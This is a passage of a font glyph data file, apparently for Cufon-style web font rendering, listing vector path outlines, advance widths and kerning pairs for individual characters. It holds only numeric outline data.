7v0,166,74,249,223,249v106,0,223,-35,350,-104","w":999,"k":{"\u2013":62,"z":42,"y":100,"x":48,"w":108,"v":94,"t":120,"s":62,"g":80,".":86,",":60}},{"d":"338,-575r-105,348v-42,138,-64,209,-65,212v-1,3,-6,8,-12,13v-6,5,-12,8,-19,8r-26,0v-21,0,-31,-11,-31,-33v0,-7,1,-13,2,-18r420,-1387v20,-67,64,-100,133,-100v67,0,111,33,131,98r420,1389v3,8,4,15,4,20v0,21,-11,31,-33,31r-24,0v-6,0,-11,-1,-16,-4v-5,-3,-8,-6,-11,-10v-3,-4,-13,-36,-32,-96r-146,-471r-590,0xm905,-666r-223,-743v-8,-27,-24,-41,-47,-41v-23,0,-39,13,-47,39r-226,745r543,0","w":1268,"k":{"\u00bb":42,"\u00fa":212,"\u00f7":202,"\u00f4":80,"\u00f3":114,"\u00f2":212,"\u00f1":90,"\u00ee":88,"\u00e7":70,"\u00da":64,"\u00d7":242,"\u00d4":148,"\u00d2":276,"\u00d1":122,"\u00ce":124,"\u00c7":74,":":32,"-":128}},{"d":"1057,-520v0,182,-40,316,-121,402v-81,86,-208,130,-381,130v-86,0,-163,-6,-231,-19v-68,-13,-108,-22,-121,-28v-13,-6,-19,-15,-19,-28r0,-21v0,-19,11,-29,33,-29v7,0,12,1,16,2v119,25,226,37,322,37v149,0,255,-35,318,-105v63,-70,94,-184,94,-341r0,-127v-139,35,-265,53,-379,53v-142,0,-254,-34,-335,-102v-81,-68,-122,-168,-122,-299r0,-11v0,-176,38,-308,114,-395v76,-87,196,-131,359,-131v153,0,268,43,342,130v74,87,111,221,111,401r0,481xm967,-727r0,-274v0,-161,-29,-276,-87,-345v-58,-69,-150,-104,-276,-104v-132,0,-228,36,-290,108v-62,72,-93,185,-93,336r0,11v0,104,32,183,97,237v65,54,155,80,270,80v122,0,248,-16,379,-49"},{"d":"518,-633v-34,-13,-66,-53,-96,-119r-324,-714v-4,-11,-6,-20,-6,-27v0,-19,12,-29,35,-29r20,0v15,0,26,8,33,25r322,717v12,27,22,46,29,56v7,10,18,15,32,15v14,0,25,-5,33,-15v8,-10,17,-29,29,-56r321,-717v8,-17,19,-25,33,-25r20,0v23,0,35,10,35,29v0,9,-2,18,-6,27r-323,714v-31,67,-63,106,-97,119r0,594v0,11,-3,19,-10,27v-7,8,-15,12,-25,12r-20,0v-10,0,-18,-4,-25,-12v-7,-8,-10,-16,-10,-27r0,-594","w":1128,"k":{"\u201d":54,"\u2019":54,"'":54,"u":172,"p":184,"o":218,"i":76,"e":222,"a":194,"Z":52,"S":98,"Q":166,"O":166,"G":164,"C":162,"A":314,"-":240}},{"d":"227,-920v0,11,-3,21,-11,28v-8,7,-17,11,-28,11r-12,0v-11,0,-20,-4,-28,-11v-8,-7,-11,-17,-11,-28r0,-151v0,-10,4,-19,12,-27v8,-8,17,-12,27,-12r12,0v11,0,20,4,28,12v8,8,11,17,11,27r0,151xm227,-27v0,11,-3,21,-11,28v-8,7,-17,11,-28,11r-12,0v-11,0,-20,-4,-28,-11v-8,-7,-11,-17,-11,-28r0,-151v0,-10,4,-19,12,-27v8,-8,17,-12,27,-12r12,0v11,0,20,4,28,12v8,8,11,17,11,27r0,151","w":365},{"d":"743,-752v0,43,-8,84,-25,122v-17,38,-40,72,-68,101v-28,29,-62,51,-100,68v-38,17,-79,25,-122,25v-43,0,-84,-8,-122,-25v-38,-17,-72,-39,-101,-68v-29,-29,-51,-63,-67,-101v-16,-38,-25,-79,-25,-122v0,-43,9,-84,25,-122v16,-38,38,-72,67,-100v29,-28,63,-51,101,-68v38,-17,79,-25,122,-25v43,0,84,8,122,25v38,17,72,40,100,68v28,28,51,62,68,100v17,38,25,79,25,122","w":856},{"d":"569,367v0,10,-4,17,-11,23v-7,6,-17,9,-28,9r-311,0v-10,0,-18,-3,-25,-11v-7,-8,-10,-17,-10,-28r0,-1843v0,-10,3,-19,10,-27v7,-8,15,-12,25,-12r311,0v11,0,21,3,28,10v7,7,11,15,11,25r0,17v0,10,-4,18,-11,24v-7,6,-17,8,-28,8r-256,0r0,1753r256,0v11,0,21,3,28,10v7,7,11,15,11,25r0,17r0,0","w":610,"k":{"g":46,"f":116,"A":114}},{"d":"510,-877v381,0,571,144,571,431r0,30v0,287,-190,430,-571,430v-76,0,-148,-3,-217,-8v-69,-5,-107,-11,-116,-16v-9,-5,-13,-16,-13,-31r0,-1442v0,-26,12,-39,35,-39r20,0v23,0,35,13,35,39r0,619v80,-9,165,-13,256,-13xm254,-80v115,8,200,12,256,12v119,0,212,-12,280,-38v68,-26,119,-65,152,-116v33,-51,49,-116,49,-194r0,-30v0,-117,-37,-204,-111,-262v-74,-58,-197,-87,-370,-87v-56,0,-141,4,-256,13r0,702"},{"d":"1108,-1468v0,20,-13,30,-39,30r-438,0r0,1399v0,11,-3,19,-10,27v-7,8,-15,12,-25,12r-21,0v-9,0,-17,-4,-24,-12v-7,-8,-10,-16,-10,-27r0,-1399r-441,0v-26,0,-39,-10,-39,-30r0,-19v0,-23,13,-35,39,-35r969,0v26,0,39,12,39,35r0,19","w":1169,"k":{"y":260,"w":272,"o":316,"l":42,"i":42,"e":316,"a":328,"U":42,"S":76,"R":42,"Q":138,"P":42,"O":154,"N":44,"M":44,"L":42,"K":42,"I":62,"H":42,"G":154,"F":66,"E":68,"D":42,"C":146,"B":42,"A":276,"-":318}},{"d":"215,-526v-26,0,-39,-11,-39,-33r0,-19v0,-21,13,-32,39,-32r477,0r0,-11v0,-273,-105,-409,-315,-409v-66,0,-147,6,-244,18r-10,0v-22,0,-33,-9,-33,-28r0,-15v0,-13,4,-23,12,-28v8,-5,37,-11,89,-17v52,-6,114,-10,186,-10v131,0,232,42,301,128v69,86,104,206,104,361r0,138v0,154,-34,275,-104,363v-70,88,-170,132,-301,132v-58,0,-116,-4,-175,-10v-59,-6,-92,-11,-100,-16v-8,-5,-12,-15,-12,-29r0,-14v0,-19,11,-29,33,-29r10,0r130,13v42,3,80,5,114,5v210,0,315,-138,315,-415r0,-43r-477,0","w":895},{"d":"1034,-1081v0,155,-47,266,-142,335v-95,69,-233,103,-415,103v-71,0,-145,-3,-223,-8r0,612v0,11,-3,19,-10,27v-7,8,-15,12,-25,12r-20,0v-10,0,-18,-4,-25,-12v-7,-8,-10,-16,-10,-27r0,-1444v0,-7,3,-14,8,-21v5,-7,10,-12,16,-14v6,-2,44,-6,114,-9v70,-3,129,-5,175,-5v371,0,557,139,557,416r0,35xm944,-1081r0,-35v0,-117,-36,-203,-108,-256v-72,-53,-192,-80,-359,-80v-89,0,-163,2,-223,6r0,715v87,5,161,8,223,8v165,0,284,-28,357,-85v73,-57,110,-148,110,-273","w":1106,"k":{"o":66,"l":54,"i":54,"h":32,"e":72,"a":46,"Z":160,"Y":76,"V":50,"U":54,"T":78,"R":54,"P":54,"N":54,"M":54,"L":54,"K":54,"I":74,"H":54,"F":54,"E":54,"D":54,"B":54,"A":196,"-":426}},{"d":"1016,-422v0,289,-169,434,-508,434v-61,0,-128,-5,-201,-14v-73,-9,-113,-18,-122,-27v-9,-9,-13,-17,-13,-26r0,-13v0,-21,11,-32,33,-32r8,0v107,17,205,26,295,26v144,0,249,-28,314,-83v65,-55,98,-144,98,-265r0,-41v0,-74,-26,-141,-78,-202v-52,-61,-123,-91,-213,-91r-383,0v-26,0,-39,-12,-39,-37r0,-14v0,-25,13,-37,39,-37r383,0v95,0,167,-27,217,-82v50,-55,74,-124,74,-207r0,-24v0,-111,-33,-186,-98,-227v-65,-41,-169,-62,-314,-62v-43,0,-90,3,-143,10r-152,21r-8,0v-22,0,-33,-11,-33,-33r0,-16v0,-12,6,-21,16,-28v10,-7,50,-15,120,-25v70,-10,137,-15,200,-15v185,0,316,30,393,90v77,60,115,155,115,285r0,24v0,163,-71,275,-213,338v69,32,123,79,159,141v36,62,54,126,54,191r0,41"},{"d":"332,-791r702,730v10,9,15,20,15,32v0,22,-13,33,-39,33v-21,0,-37,-5,-47,-16r-709,-738r0,711v0,11,-3,19,-10,27v-7,8,-15,12,-25,12r-20,0v-10,0,-18,-4,-25,-12v-7,-8,-10,-16,-10,-27r0,-1444v0,-10,4,-19,12,-27v8,-8,16,-12,27,-12r12,0v10,0,19,4,27,12v8,8,12,17,12,27r0,656r696,-680v17,-15,32,-23,47,-23v11,0,19,4,27,11v8,7,12,15,12,24v0,14,-5,26,-16,37","w":1110,"k":{"\u201d":30,"\u2019":30,"'":30,"y":40,"w":50,"o":60,"l":44,"i":44,"e":60,"a":48,"Z":30,"U":56,"R":44,"Q":70,"P":44,"O":70,"N":44,"M":44,"L":56,"I":64,"H":44,"G":70,"F":44,"E":72,"D":44,"C":70,"B":44,"-":54}},{"d":"1096,-33v0,22,-14,33,-43,33r-803,0v-74,0,-111,-29,-111,-88v0,-25,8,-50,23,-74r776,-1249v3,-4,4,-9,4,-14v0,-9,-5,-13,-16,-13r-742,0v-29,0,-43,-10,-43,-30r0,-21v0,-9,4,-17,13,-23v9,-6,19,-10,30,-10r742,0v79,0,118,27,118,82v0,23,-7,46,-22,70r-782,1264v-3,5,-4,10,-4,14v0,5,5,8,14,8r803,0v29,0,43,10,43,31r0,20","w":1219,"k":{"\u201d":116,"\u2019":116,")":46,"'":116,"y":156,"w":214,"o":180,"i":104,"e":186,"a":116,"Z":82,"Y":82,"W":78,"U":148,"O":218,"I":124,"E":132,"-":338}},{"d":"1073,-39r0,-1278v0,-42,-9,-73,-28,-92v-19,-19,-51,-29,-97,-29r-571,0v-44,0,-76,9,-95,27v-19,18,-28,49,-28,94r0,1278v0,11,-3,19,-10,27v-7,8,-15,12,-25,12r-20,0v-10,0,-18,-4,-25,-12v-7,-8,-10,-16,-10,-27r0,-1278v0,-67,16,-118,49,-153v33,-35,87,-52,164,-52r569,0v77,0,132,17,166,52v34,35,51,86,51,153r0,1278v0,26,-12,39,-35,39r-20,0v-23,0,-35,-13,-35,-39","w":1325},{"d":"365,-16r0,-1031r-203,0v-26,0,-39,-10,-39,-30r0,-15v0,-23,13,-34,39,-34r256,0v23,0,35,13,35,39r0,403v73,-4,146,-6,219,-6v169,0,293,27,374,82v81,55,121,139,121,252r0,37v0,119,-43,205,-129,256v-86,51,-208,77,-366,77v-62,0,-124,-2,-186,-5v-62,-3,-99,-6,-108,-9v-9,-3,-13,-9,-13,-16xm453,-606r0,536v93,5,166,7,219,7v144,0,248,-20,310,-59v62,-39,93,-105,93,-197r0,-37v0,-93,-31,-159,-93,-198v-62,-39,-166,-58,-310,-58v-53,0,-126,2,-219,6","w":1280,"k":{"\u00fa":222,"\u00f7":168,"\u00f3":114,"\u00f2":262,"\u00f1":48,"\u00e5":48}},{"d":"254,-1292r0,1253v0,11,-3,19,-10,27v-7,8,-15,12,-25,12r-20,0v-10,0,-18,-4,-25,-12v-7,-8,-10,-16,-10,-27r0,-1253v0,-79,20,-137,59,-174v39,-37,102,-56,189,-56r528,0v26,0,39,12,39,35r0,17v0,21,-13,32,-39,32r-528,0v-66,0,-108,12,-128,36v-20,24,-30,61,-30,110","w":1061},{"d":"709,-696r413,637v7,11,11,21,11,28v0,21,-11,31,-33,31r-27,0v-13,0,-23,-6,-31,-18r-436,-668r-88,0v-49,0,-137,-1,-264,-2r0,649v0,11,-3,19,-10,27v-7,8,-15,12,-25,12r-20,0v-10,0,-18,-4,-25,-12v-7,-8,-10,-16,-10,-27r0,-1446v0,-17,9,-29,26,-36v17,-7,126,-11,328,-11v199,0,342,33,428,99v86,66,129,172,129,319r0,10v0,121,-30,213,-89,278v-59,65,-152,109,-277,130xm985,-1104r0,-10v0,-123,-37,-209,-113,-258v-76,-49,-194,-74,-354,-74v-119,0,-207,3,-264,8r0,666r264,0v177,0,299,-25,366,-76v67,-51,101,-136,101,-256","w":1225,"k":{"\u201d":38,"\u2019":38,"}":98,"]":98,"'":38,"y":48,"o":98,"e":98,"a":78,"Z":58,"Y":140,"W":94,"V":114,"U":122,"T":118,"S":46,"R":74,"Q":90,"P":74,"O":90,"N":74,"M":74,"L":102,"K":74,"I":94,"H":74,"G":88,"F":74,"E":102,"D":74,"C":86,"B":74,"-":102}},{"d":"311,-584r504,533v9,12,14,22,14,31v0,21,-13,32,-38,32v-26,0,-47,-8,-62,-24r-496,-531r0,504v0,10,-3,19,-11,27v-8,8,-17,12,-27,12r-13,0v-10,0,-19,-4,-27,-12v-8,-8,-12,-17,-12,-27r0,-1444v0,-10,4,-19,12,-27v8,-8,17,-12,27,-12r13,0v10,0,19,4,27,12v8,8,11,17,11,27r0,862r435,-406v50,-47,78,-72,84,-75v6,-3,11,-5,17,-6v6,-1,12,-2,17,-2v12,0,22,4,30,11v8,7,11,16,11,26v0,5,-1,10,-3,15v-2,5,-22,25,-61,61","w":909,"k":{"\u2013":214,"u":44,"r":40,"q":122,"p":40,"o":138,"n":40,"m":40,"l":62,"k":42,"i":62,"h":40,"e":144,"d":116,"c":136,"b":44,"a":60,"?":108,":":34,"-":218,"*":126,"!":62}},{"d":"254,-39v0,11,-3,19,-10,27v-7,8,-15,12,-25,12r-20,0v-10,0,-18,-4,-25,-12v-7,-8,-10,-16,-10,-27r0,-1444v0,-11,3,-19,10,-27v7,-8,15,-12,25,-12r20,0v10,0,18,4,25,12v7,8,10,16,10,27r0,1444","w":418,"k":{"\u2013":84,"z":64,"y":72,"w":82,"v":62,"g":100,".":108,",":76}},{"d":"1477,-705v0,7,-2,11,-6,15v-4,4,-9,6,-15,6r-37,0v-5,0,-10,-2,-13,-6v-3,-4,-5,-8,-5,-15r0,-522v0,-45,-2,-83,-7,-112v-5,-29,-17,-52,-35,-69v-18,-17,-44,-28,-79,-34v-35,-6,-82,-10,-141,-10r0,747v0,5,-2,11,-5,15v-3,4,-7,6,-14,6r-39,0v-13,0,-20,-7,-20,-21r0,-747v-54,0,-103,2,-147,5v-44,3,-82,7,-115,11r0,731v0,5,-2,11,-5,15v-3,4,-7,6,-14,6r-37,0v-13,0,-20,-7,-20,-21r0,-778v0,-7,2,-13,5,-15v3,-2,7,-4,11,-5v21,-3,45,-5,73,-8v28,-3,57,-5,89,-7v32,-2,65,-5,99,-6v34,-1,69,-2,102,-2v66,0,123,3,170,9v47,6,86,19,116,40v30,21,54,51,68,91v14,40,21,92,21,159r0,522xm643,-1477v0,11,-4,19,-12,24v-8,5,-16,7,-25,7r-219,0r0,727v0,9,-3,17,-9,24v-6,7,-15,11,-26,11r-10,0v-10,0,-18,-4,-24,-11v-6,-7,-9,-15,-9,-24r0,-727r-223,0v-8,0,-16,-2,-24,-7v-8,-5,-11,-13,-11,-24r0,-10v0,-10,4,-18,11,-24v7,-6,15,-9,24,-9r520,0v9,0,18,3,26,9v8,6,11,14,11,24r0,10","w":1569},{"d":"1042,-221r114,122v45,48,68,74,69,77v1,3,2,5,2,8v0,9,-6,14,-17,14r-65,0v-12,0,-20,-1,-23,-4r-14,-14r-125,-134v-105,109,-245,164,-418,164v-139,0,-250,-30,-335,-91v-85,-61,-128,-148,-128,-263r0,-12v0,-90,26,-166,76,-227v50,-61,129,-126,236,-193v-103,-121,-170,-210,-200,-268v-30,-58,-46,-112,-46,-164r0,-13v0,-109,35,-188,106,-238v71,-50,166,-75,285,-75v113,0,205,28,273,82v68,54,102,131,102,231r0,13v0,78,-24,149,-72,212v-48,63,-154,142,-317,238r436,469v69,-109,104,-251,104,-426r0,-22v0,-26,10,-39,31,-39r29,0v22,0,33,13,33,39r0,22v0,198,-45,362,-136,492xm840,-1206r0,-13v0,-154,-94,-231,-281,-231v-107,0,-183,18,-229,56v-46,38,-68,96,-68,175r0,13v0,46,13,94,40,143v27,49,90,130,187,242v147,-85,243,-153,286,-203v43,-50,65,-110,65,-182xm926,-215v-289,-309,-442,-474,-457,-494v-98,61,-168,115,-209,162v-41,47,-61,112,-61,193r0,12v0,93,35,162,106,206v71,44,157,66,260,66v149,0,270,-48,361,-145","w":1305},{"d":"1171,-633v0,219,-47,381,-141,487v-94,106,-222,158,-383,158v-167,0,-296,-54,-387,-164v-91,-110,-137,-270,-137,-481r0,-254v0,-210,46,-370,137,-480v91,-110,220,-165,387,-165v168,0,297,55,388,165v91,110,136,270,136,480r0,254xm1081,-633r0,-254v0,-373,-145,-559,-434,-559v-289,0,-434,186,-434,559r0,254v0,373,145,559,434,559v289,0,434,-186,434,-559","w":1294,"k":{"z":62,"y":42,"x":52,"w":54,"v":32,"Z":198,"Y":166,"W":104,"V":136,"T":158,"S":82,"P":106,"O":64,"J":38,"G":64,"C":64,"A":126,"-":48}},{"d":"242,-217v16,0,24,7,24,22v0,4,-23,66,-68,187v-45,121,-71,188,-76,198v-5,10,-14,15,-28,15r-24,0v-14,0,-21,-7,-21,-21v0,-3,20,-67,59,-190v39,-123,60,-189,64,-198v4,-9,15,-13,31,-13r39,0","w":344},{"d":"1133,-541v0,178,-39,315,-119,410v-80,95,-202,143,-365,143v-159,0,-280,-46,-362,-140v-82,-94,-123,-232,-123,-413r0,-942v0,-11,3,-19,10,-27v7,-8,15,-12,25,-12r20,0v10,0,18,4,25,12v7,8,10,16,10,27r0,942v0,161,32,279,97,355v65,76,164,114,298,114v134,0,233,-38,297,-114v64,-76,96,-194,96,-355r0,-942v0,-11,3,-19,10,-27v7,-8,16,-12,25,-12r21,0v9,0,17,4,24,12v7,8,11,16,11,27r0,942","w":1296,"k":{"z":94,"y":72,"x":82,"w":82,"v":62,"Z":122,"Y":74,"X":80,"W":74,"V":72,"T":42,"S":94,"A":152}},{"d":"524,-1499r0,7v0,3,-1,6,-2,9r-98,353v-4,14,-8,24,-14,30v-6,6,-14,8,-25,8r-31,0v-7,0,-12,-2,-14,-6v-2,-4,-4,-8,-4,-14r0,-8v0,-3,1,-7,2,-10r84,-353v3,-14,8,-24,15,-30v7,-6,15,-9,26,-9r39,0v15,0,22,8,22,23xm268,-1499r0,7v0,3,-1,6,-2,9r-98,353v-4,14,-8,24,-14,30v-6,6,-14,8,-25,8r-31,0v-7,0,-12,-2,-14,-6v-2,-4,-4,-8,-4,-14r0,-8v0,-3,1,-7,2,-10r84,-353v3,-14,8,-24,15,-30v7,-6,15,-9,26,-9r39,0v15,0,22,8,22,23","w":604},{"d":"700,-1479v0,18,-14,27,-43,27r-102,0v-52,0,-88,13,-109,38v-21,25,-32,67,-32,124r0,190r243,0v26,0,39,11,39,33r0,18v0,22,-13,33,-39,33r-243,0r0,977v0,11,-4,19,-11,27v-7,8,-16,12,-26,12r-15,0v-11,0,-20,-4,-27,-12v-7,-8,-11,-16,-11,-27r0,-977r-203,0v-26,0,-39,-11,-39,-33r0,-18v0,-22,13,-33,39,-33r203,0r0,-190v0,-161,77,-242,231,-242v63,0,103,3,120,9v17,6,25,16,25,30r0,14","w":772,"k":{"\u2013":190,"s":62,"o":132,"g":88,"e":136,"d":124,"c":130,"a":52,":":32,".":238,"-":194,",":214,"*":116,"!":54}},{"d":"874,-1100v19,0,29,10,29,31v0,9,-1,15,-2,20r-268,932v-12,43,-28,76,-49,97v-21,21,-51,32,-90,32v-71,0,-119,-43,-144,-129r-268,-932v-1,-4,-2,-9,-2,-16v0,-23,11,-35,33,-35r20,0v18,0,30,12,37,37r262,924v15,49,35,73,62,73v24,0,43,-24,57,-73r262,-924v7,-25,20,-37,37,-37r24,0","w":983,"k":{"\u2013":110,"u":40,"s":44,"r":40,"o":84,"i":62,"e":88,"a":54,":":34,".":218,"-":114,",":222,"*":102}},{"d":"1161,-39v0,26,-12,39,-35,39r-18,0v-23,0,-35,-13,-35,-39r0,-733r-819,0r0,733v0,11,-3,19,-10,27v-7,8,-15,12,-25,12r-20,0v-10,0,-18,-4,-25,-12v-7,-8,-10,-16,-10,-27r0,-1444v0,-11,3,-19,10,-27v7,-8,15,-12,25,-12r20,0v10,0,18,4,25,12v7,8,10,16,10,27r0,627r819,0r0,-627v0,-26,12,-39,35,-39r18,0v23,0,35,13,35,39r0,1444","w":1325,"k":{"y":72,"a":84,"Y":74,"T":42,"I":166,"A":62}},{"d":"598,-559v0,22,-13,33,-39,33r-414,0v-26,0,-39,-11,-39,-33r0,-16v0,-25,13,-37,39,-37r414,0v26,0,39,12,39,37r0,16","w":705,"k":{"\u00f3":86,"\u00f2":230,"\u00d3":184,"\u00d2":318,"\u00c0":130,"z":150,"y":86,"x":48,"w":114,"v":112,"t":200,"s":152,"g":72,"f":200,"a":80,"Z":220,"Y":238,"X":56,"W":142,"V":228,"T":318,"S":272,"Q":46,"O":46,"G":46,"C":46,"A":130}},{"d":"1018,-43v0,7,-4,15,-11,24v-7,9,-56,16,-147,22v-91,6,-169,9,-235,9v-159,0,-283,-54,-371,-162v-88,-108,-131,-266,-131,-475r0,-270v0,-139,20,-256,59,-351v39,-95,96,-166,172,-214v76,-48,166,-72,271,-72v80,0,157,3,232,9v75,6,117,11,127,13v10,2,19,6,25,12v6,6,9,13,9,21r0,25v0,17,-9,25,-27,25r-12,0v-111,-13,-229,-19,-354,-19v-132,0,-234,47,-305,140v-71,93,-107,230,-107,411r0,270v0,191,38,331,113,419v75,88,174,132,299,132v59,0,119,-2,182,-6r172,-12r12,0v18,0,27,8,27,24r0,25","w":1100,"k":{"\u201d":36,"\u2019":36,"'":36,"y":114,"o":126,"e":132,"a":64,"S":36,"O":176,"G":176,"D":64,"C":168,"-":320}},{"d":"641,-1001v0,105,-23,185,-68,239v-45,54,-109,80,-190,80v-83,0,-148,-27,-193,-82v-45,-55,-67,-134,-67,-237r0,-213v0,-103,22,-182,67,-236v45,-54,110,-82,193,-82v83,0,147,28,191,82v44,54,67,133,67,236r0,213xm561,-1001r0,-213v0,-160,-59,-240,-178,-240v-120,0,-180,80,-180,240r0,213v0,159,60,239,180,239v119,0,178,-80,178,-239xm1247,-1522v11,0,17,4,17,11v0,5,-4,14,-13,28r-860,1456v-9,16,-16,26,-21,31v-5,5,-13,8,-22,8r-55,0v-9,0,-14,-3,-14,-10v0,-5,4,-15,12,-29r860,-1456v9,-16,16,-26,21,-31v5,-5,13,-8,22,-8r53,0xm1427,-307v0,105,-22,185,-67,239v-45,54,-109,80,-191,80v-83,0,-147,-27,-192,-82v-45,-55,-68,-134,-68,-237r0,-213v0,-103,22,-182,67,-236v45,-54,110,-82,193,-82v83,0,147,28,191,82v44,54,67,133,67,236r0,213xm1348,-307r0,-213v0,-160,-60,-240,-179,-240v-120,0,-180,80,-180,240r0,213v0,159,60,239,180,239v119,0,179,-80,179,-239","w":1550},{"d":"655,-41v0,11,-4,21,-12,29v-8,8,-18,12,-29,12r-8,0v-11,0,-21,-4,-29,-12v-8,-8,-12,-18,-12,-29r0,-1393r-241,31r-11,0v-20,0,-30,-9,-30,-27r0,-10v0,-9,2,-17,5,-22v3,-5,8,-9,13,-12v5,-3,22,-6,49,-10r112,-17r146,-21r10,0v25,0,37,14,37,41r0,1440"},{"d":"924,-78v0,9,-3,17,-9,24v-6,7,-12,11,-18,13v-25,8,-53,15,-82,22v-29,7,-59,12,-90,17v-31,5,-61,8,-92,10v-31,2,-59,4,-86,4v-73,0,-136,-11,-187,-32v-51,-21,-94,-49,-127,-86r0,466v0,11,-3,20,-9,28v-6,8,-15,11,-25,11r-21,0v-10,0,-18,-3,-25,-11v-7,-8,-10,-17,-10,-28r0,-1421v0,-10,4,-19,11,-27v7,-8,17,-12,28,-12r15,0v10,0,18,4,25,12v7,8,11,17,11,27r0,682v0,103,25,181,76,233v51,52,130,78,238,78v22,0,46,-1,71,-3v25,-2,51,-5,76,-8v25,-3,50,-7,74,-12v24,-5,47,-10,66,-15r0,-955v0,-10,4,-19,12,-27v8,-8,16,-12,26,-12r13,0v10,0,19,4,27,12v8,8,12,17,12,27r0,983r0,0","w":1067},{"d":"274,-39v0,11,-3,19,-10,27v-7,8,-15,12,-24,12r-21,0v-10,0,-18,-4,-25,-12v-7,-8,-10,-16,-10,-27r0,-1444v0,-11,3,-19,10,-27v7,-8,15,-12,25,-12r21,0v9,0,17,4,24,12v7,8,10,16,10,27r0,680r338,0r0,-84v0,-219,48,-381,142,-487v94,-106,222,-158,383,-158v167,0,296,55,387,165v91,110,137,270,137,480r0,254v0,219,-47,381,-141,487v-94,106,-222,158,-383,158v-168,0,-298,-54,-389,-164v-91,-110,-136,-270,-136,-481r0,-86r-338,0r0,680xm1571,-633r0,-254v0,-373,-145,-559,-434,-559v-290,0,-435,186,-435,559r0,254v0,373,145,559,435,559v289,0,434,-186,434,-559","w":1784,"k":{"\u00eb":124,"\u00df":122,"\u00da":36,"\u00d7":72,"\u00d5":74,"\u00d3":170,"\u00d2":158,"\u00cb":126,"\u00c7":142,"\u00c6":70,"\u00c4":216,"\u00c0":126}},{"d":"979,-788v0,23,-13,34,-39,34r-686,0r0,715v0,11,-3,19,-10,27v-7,8,-15,12,-25,12r-20,0v-10,0,-18,-4,-25,-12v-7,-8,-10,-16,-10,-27r0,-1253v0,-79,20,-137,59,-174v39,-37,102,-56,189,-56r528,0v26,0,39,12,39,35r0,17v0,21,-13,32,-39,32r-528,0v-66,0,-108,12,-128,36v-20,24,-30,61,-30,110r0,450r686,0v26,0,39,11,39,33r0,21","w":1061,"k":{"\u201d":40,"\u2019":40,"'":40,"y":38,"l":64,"i":64,"h":42,"a":208,"Z":40,"S":98,"A":160,"-":508}},{"d":"1171,-633v0,219,-47,381,-141,487v-94,106,-222,158,-383,158v-167,0,-296,-54,-387,-164v-91,-110,-137,-270,-137,-481r0,-254v0,-210,46,-370,137,-480v91,-110,220,-165,387,-165v168,0,297,55,388,165v91,110,136,270,136,480r0,254xm1081,-633r0,-254v0,-373,-145,-559,-434,-559v-289,0,-434,186,-434,559r0,254v0,373,145,559,434,559v289,0,434,-186,434,-559","w":1294},{"d":"924,-41v0,27,-12,41,-37,41r-17,0v-24,0,-36,-14,-36,-41r0,-33v-117,56,-227,84,-330,84v-113,0,-201,-33,-265,-100v-64,-67,-96,-164,-96,-291r0,-680v0,-11,3,-19,11,-27v8,-8,17,-12,28,-12r15,0v10,0,18,4,25,12v7,8,11,17,11,27r0,680v0,207,91,311,273,311r4,0v93,0,201,-28,324,-84r0,-907v0,-10,4,-19,12,-27v8,-8,16,-12,26,-12r13,0v10,0,19,4,27,12v8,8,12,17,12,27r0,1020","w":1067,"k":{"\u2013":62,"z":42,"y":50,"x":48,"w":60,"v":40,"g":80,".":86,",":60}},{"d":"1110,-477v0,23,-13,35,-39,35r-205,0r0,403v0,26,-11,39,-32,39r-25,0v-22,0,-33,-13,-33,-39r0,-403r-567,0v-40,0,-71,-10,-95,-31v-24,-21,-36,-47,-36,-80v0,-29,9,-58,28,-86r574,-842v22,-34,57,-51,104,-51v55,0,82,33,82,98r0,906r205,0v26,0,39,11,39,32r0,19xm776,-528r0,-893v0,-11,-4,-17,-12,-17v-6,0,-13,6,-21,17r-559,821v-13,22,-20,38,-20,47v0,17,15,25,45,25r567,0"},{"d":"975,-940v0,74,-16,128,-49,162v-33,34,-78,51,-135,51v-32,0,-61,-6,-86,-17v-25,-11,-49,-28,-72,-49r-117,-112v-19,-19,-38,-35,-56,-50v-18,-15,-38,-22,-57,-22v-33,0,-59,11,-79,32v-20,21,-31,57,-31,107r0,62v0,13,-1,24,-3,30v-2,6,-9,9,-20,9r-30,0v-11,0,-18,-3,-22,-9v-4,-6,-5,-17,-5,-30r0,-62v0,-73,17,-128,51,-164v34,-36,80,-53,137,-53v32,0,61,6,86,19v25,13,49,30,72,51r117,113v19,18,38,33,56,45v18,12,37,18,56,18v36,0,62,-9,80,-28v18,-19,27,-53,27,-103r0,-64v0,-13,1,-23,3,-28v2,-5,9,-8,20,-8r30,0v11,0,18,3,22,8v4,5,5,15,5,28r0,64r0,0"},{"d":"1001,-1044v0,21,-13,32,-38,32r-107,0v75,60,113,145,113,254r0,17v0,222,-141,333,-424,333v-92,0,-175,-16,-250,-47v-47,20,-70,49,-70,88v0,32,20,53,60,64r423,111v92,25,161,56,206,94v45,38,67,94,67,168r0,18v0,212,-145,318,-434,318v-289,0,-434,-106,-434,-318r0,-18v0,-61,14,-118,43,-172v29,-54,66,-95,110,-123v-82,-21,-123,-69,-123,-142v0,-60,29,-104,86,-131v-71,-58,-106,-139,-106,-243r0,-17v0,-228,141,-342,422,-342r418,0v25,0,38,11,38,33r0,23xm881,-741r0,-17v0,-91,-27,-158,-83,-200v-56,-42,-140,-64,-253,-64v-110,0,-193,21,-249,62v-56,41,-83,109,-83,202r0,17v0,79,27,141,83,187v56,46,139,69,249,69v113,0,197,-20,253,-61v56,-41,83,-106,83,-195xm891,88r0,-18v0,-52,-13,-90,-39,-114v-26,-24,-87,-48,-184,-74r-318,-85v-99,64,-149,155,-149,273r0,18v0,79,26,139,79,180v53,41,142,62,267,62v119,0,206,-18,261,-54v55,-36,83,-99,83,-188","w":1094,"k":{"\u2013":66,"}":42,"]":42,")":30,"s":52,"p":54,"o":54,"l":76,"k":54,"h":54,"g":42,"e":54,"d":54,"a":68,"?":150,":":48,".":68,"-":70,"*":120,"!":76}},{"d":"696,-618v0,10,-4,18,-11,24v-7,6,-17,8,-28,8r-243,0r0,557v0,11,-3,21,-8,29v-5,8,-14,12,-25,12r-25,0v-11,0,-19,-4,-24,-12v-5,-8,-8,-18,-8,-29r0,-557r-203,0v-11,0,-21,-2,-28,-8v-7,-6,-11,-14,-11,-24r0,-21v0,-10,4,-18,11,-23v7,-5,17,-8,28,-8r203,0r0,-346r-203,0v-11,0,-21,-2,-28,-8v-7,-6,-11,-14,-11,-25r0,-20v0,-11,4,-18,11,-23v7,-5,17,-8,28,-8r203,0r0,-420v0,-10,2,-19,8,-27v6,-8,15,-12,26,-12r23,0v10,0,18,4,24,12v6,8,9,17,9,27r0,420r243,0v11,0,21,3,28,8v7,5,11,12,11,23r0,20v0,11,-4,19,-11,25v-7,6,-17,8,-28,8r-2